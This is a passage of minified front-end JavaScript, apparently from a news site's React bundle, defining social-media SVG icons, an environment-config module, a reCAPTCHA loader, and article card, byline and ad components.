Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var N=r(32249);function D(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?D(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):D(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i))}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:N.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var 